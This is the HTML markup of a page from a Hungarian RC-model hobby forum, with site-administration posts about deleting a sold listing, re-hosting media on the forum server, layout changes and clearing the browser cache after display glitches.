		<td valign="middle" class="row2" width="1%">
			<a name="entry1501"></a>
			
				<div id="post-member-1501" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=30005'>blaskojanos</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1501_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-30005.jpg' width='50' height='41' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_0_mini.gif" alt='Értékelés: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-30005' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=30005">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1501", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Mar 16 2025, 01:59 PM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1501" onclick="link_to_post(1501); return false;">#10</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post1">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: Members<br />
        		Hozzászólások: 112<br />
        		Regisztrált: 23-November 23<br />
        		Innen: Gyomaendrõd<br />
        		Azonosító: 30,005<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post1" id='post-main-1501'>
			<!-- THE POST 1501 -->
			<div class="postcolor" id='post-1501'>
				Üdv Panda&#33;<br />El&#337;ször  is köszönöm, hogy ismét újra indítottad a fórumot.<br /><br />Kérdésem , hogy lehet az adok-veszek rovtból törölni az elkelt termékeket? Az egyik hajómodellem közben elkelt, törölni kellene.<br />Köszönöm.
				
				
				<!--IBF.ATTACHMENT_1501-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1501); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1501" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1501" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1504-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1504"></a>
			
				<div id="post-member-1504" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=1'>admin</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1504_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='style_images/ip.boardpr/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_0_mini.gif" alt='Értékelés: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	<img src='style_images/ip.boardpr/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1' alt='' border='0' />
 <a href="https://forum.rcmodell.com/index.php?showuser=1">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1504", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Mar 23 2025, 02:44 AM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1504" onclick="link_to_post(1504); return false;">#11</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post2">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Administrator<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: <span style='color:blue;'>Root Admin</span><br />
        		Hozzászólások: 19<br />
        		Regisztrált: 3-August 07<br />
        		Innen: Budapest<br />
        		Azonosító: 1<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post2" id='post-main-1504'>
			<!-- THE POST 1504 -->
			<div class="postcolor" id='post-1504'>
				Megtettem töröltem.<br />Egyébként adok veszek topic jobb oldalán vanna a pipák, ott kijelölöd mit szeretnél törölni, majd legalul látszik hány topicot jelöltél ki mellette balra pedig mit lehet vele csinálni, zárni , törölni stb.. <br />S a kijelöltekre kattintva az fog végrehajtódni.<br />Elvileg mindenki a saját topicját tudja módosítani.<br />Megmondom &#337;szintén Én is most használtam ezt els&#337;re.<br />
				
				
				<!--IBF.ATTACHMENT_1504-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1504); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1504" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1504" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1615-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1615"></a>
			
				<div id="post-member-1615" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=2'>panda</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1615_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-2.jpg' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_5_mini.gif" alt='Értékelés: 5' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-2' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=2">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1615", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Aug 16 2025, 01:44 PM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1615" onclick="link_to_post(1615); return false;">#12</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post1">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: <span style='font-weight:bold;color:red'>Administrators</span><br />
        		Hozzászólások: 422<br />
        		Regisztrált: 3-August 07<br />
        		Innen: Budapest<br />
        		Azonosító: 2<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post1" id='post-main-1615'>
			<!-- THE POST 1615 -->
			<div class="postcolor" id='post-1615'>
				(IMG:<a href='https://rcmodell.com/shop/images/forumimgvideo.jpg' target='_blank'>https://rcmodell.com/shop/images/forumimgvideo.jpg</a>) 
				
				
				<!--IBF.ATTACHMENT_1615-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1615); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1615" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1615" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1616-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1616"></a>
			
				<div id="post-member-1616" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=2'>panda</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1616_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-2.jpg' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_5_mini.gif" alt='Értékelés: 5' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-2' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=2">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1616", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Aug 16 2025, 02:50 PM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1616" onclick="link_to_post(1616); return false;">#13</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post2">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: <span style='font-weight:bold;color:red'>Administrators</span><br />
        		Hozzászólások: 422<br />
        		Regisztrált: 3-August 07<br />
        		Innen: Budapest<br />
        		Azonosító: 2<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post2" id='post-main-1616'>
			<!-- THE POST 1616 -->
			<div class="postcolor" id='post-1616'>
				Az Én általam feltöltött topikok képeit, videóit mind leszedem, ahol találtam és feltöltöm erre a szerverre.<br />Így nincs reklám és nincs várakozás, hanem azonnal indulhatnak a videók és gyorsabban eléritek az információs anyagokat.<br />Arról nem beszélve, ha kés&#337;bb elt&#369;nik a videó a youtube-ról vagy más helyekr&#337;l, Én már jártan így (vimeo, youtube), itt akkor is meglesz.<br />Tárterület végtelen&#33;<br /><br />Nézegettem már korábban más fórum motorokat, majd párhuzamosan letesztelem a mostanában használatosakat.<br />Ha tudjuk upgradelni, akkor megcsinálom azt is.<br /><br />Egy fontos funkció hiányzik (vagy nem találtam meg), hogy a fórum topikokat tudjam rendezgetni el&#337;re venni hátrébb tenni 1-1 topikot vagy beszúrni egy újat.<br /><br /><br />
				
				
				<!--IBF.ATTACHMENT_1616-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1616); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1616" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1616" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1664-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1664"></a>
			
				<div id="post-member-1664" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=2'>panda</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1664_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-2.jpg' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_5_mini.gif" alt='Értékelés: 5' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-2' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=2">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1664", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Aug 25 2025, 08:12 PM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1664" onclick="link_to_post(1664); return false;">#14</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post1">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: <span style='font-weight:bold;color:red'>Administrators</span><br />
        		Hozzászólások: 422<br />
        		Regisztrált: 3-August 07<br />
        		Innen: Budapest<br />
        		Azonosító: 2<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post1" id='post-main-1664'>
			<!-- THE POST 1664 -->
			<div class="postcolor" id='post-1664'>
				Most volt id&#337;m kicsit foglalkozni a fórum megjelenítésével.<br />Visszaállítottam hasábos megjelenésre így jobban néz ki.<br />Viszont az internet navigáló programokban (chrome, edge, firefox ... ) célszer&#369; törölni az weboldalak el&#337;zmény letöltéseit, hogy frissüljön a kinézet.<br />Meg így fel lehet nyomni a weboldal megtekintését 125%-ra (chromba, firefox stb.. )és akkor jobban olvashatóak a szövegek.<br />
				
				
				<!--IBF.ATTACHMENT_1664-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1664); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1664" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1664" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1681-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1681"></a>
			
				<div id="post-member-1681" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=2'>panda</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1681_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-2.jpg' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_5_mini.gif" alt='Értékelés: 5' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-2' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=2">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1681", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Sep 20 2025, 02:55 PM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1681" onclick="link_to_post(1681); return false;">#15</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post2">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: <span style='font-weight:bold;color:red'>Administrators</span><br />
        		Hozzászólások: 422<br />
        		Regisztrált: 3-August 07<br />
        		Innen: Budapest<br />
        		Azonosító: 2<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post2" id='post-main-1681'>
			<!-- THE POST 1681 -->
			<div class="postcolor" id='post-1681'>
				Találtam egy hibát a fórumban, gráfos megjelenítés kapcsolódott be, ami nem volt tudatos.<br />Kikapcsoltam visszaállítottam a rendes megjelenést.<br />Viszont az internet navigáló programokban (chrome, edge, firefox ... ) célszer&#369; törölni az weboldalak el&#337;zmény letöltéseit, hogy frissüljön a kinézet.<br />Itt mindig jelezni fogom, ha szükséges törölni a cache el&#337;zményeket, mint most is.<br /><br />
				
				
				<!--IBF.ATTACHMENT_1681-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1681); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1681" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1681" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1750-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1750"></a>
			
				<div id="post-member-1750" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=2'>panda</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1750_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-2.jpg' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_5_mini.gif" alt='Értékelés: 5' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-2' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=2">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1750", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Oct 26 2025, 01:37 PM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1750" onclick="link_to_post(1750); return false;">#16</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post1">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: <span style='font-weight:bold;color:red'>Administrators</span><br />
        		Hozzászólások: 422<br />
        		Regisztrált: 3-August 07<br />
        		Innen: Budapest<br />
        		Azonosító: 2<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post1" id='post-main-1750'>
			<!-- THE POST 1750 -->
			<div class="postcolor" id='post-1750'>
				Fórumon a háttérben volt egy két optimalizálás SEO beállítás, ezért célszer&#369; a böngészési el&#337;zményeket törölni hogy rendesen jelenjen meg minden.<br />Megint bekapcsolt a gráfos megjelenítés, amit visszaállítottam, de a cache be beragadhat, ha nem töröljük az el&#337;zményeket.<br />Viszont az internet navigáló programokban (chrome, edge, firefox ... ) célszer&#369; törölni az weboldalak el&#337;zmény letöltéseit, hogy frissüljön a kinézet.<br />Itt mindig jelezni fogom, ha szükséges törölni a cache el&#337;zményeket, mint most is.<br />Remélem nem lesz több.
				
				
				<!--IBF.ATTACHMENT_1750-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1750); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1750" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1750" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!-- END TABLE -->

<!-- TABLE FOOTER -->
<div class="barc">
	<div style="float: right; padding: 5px 5px 0 0;"><a href="https://forum.rcmodell.com/index.php?showtopic=337&amp;view=old" style='text-decoration:none'>&laquo; Elõzõ, régebbi téma</a>
